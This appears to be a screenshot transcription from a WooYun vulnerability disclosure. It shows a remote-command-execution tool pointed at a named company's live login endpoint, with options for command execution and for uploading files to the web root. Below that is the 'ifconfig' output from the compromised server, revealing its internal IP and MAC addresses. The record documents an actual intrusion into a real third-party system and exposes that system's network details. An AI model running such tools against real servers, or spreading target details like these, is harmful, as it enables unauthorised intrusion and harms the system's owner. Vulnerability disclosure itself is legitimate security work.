 目标地址： http://e.jufuka.com/CompanyLoginAction.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
命令： ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr 00:21:5E:52:AF:A0
inet addr:17.168.100.13 Bcast:17.168.100.255 Mask:255.255.255.0
inet6 addr: fe80::221:5eff:fe52:afa0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:20865917 errors:0 dropped:0 overruns:0 frame:0
TX packets:20416704 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1357933958 (1.2 GiB) TX bytes:2940632723 (2.7 GiB)
Interrupt:169 Memory:ce000000-ce012100
eth0:2 Link encap:Ethernet HWaddr 00:21:5E:52:AF:A0
inet addr:19.168.100.10 Bcast:19.168.100.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:169 Memory:ce000000-ce012100
eth1 Link encap:Ethernet HWaddr 00:21:5E:52:AF:A2
inet addr:18.168.100.10 Bcast:18.168.100.255 Mask:255.255.255.0
inet6 addr: fe80::221:5eff:fe52:afa2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:62185531 errors:0 dropped:0 overruns:0 frame:0
TX packets:89889254 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2162036604 (2.0 GiB) TX bytes:1295072780 (1.2 GiB)
Interrupt:209 Memory:ca000000-ca012100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:19489265 errors:0 dropped:0 overruns:0 frame:0
TX packets:19489265 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:734524998 (700.4 MiB) TX bytes:734524998 (700.4 MiB)
www.wooyun.org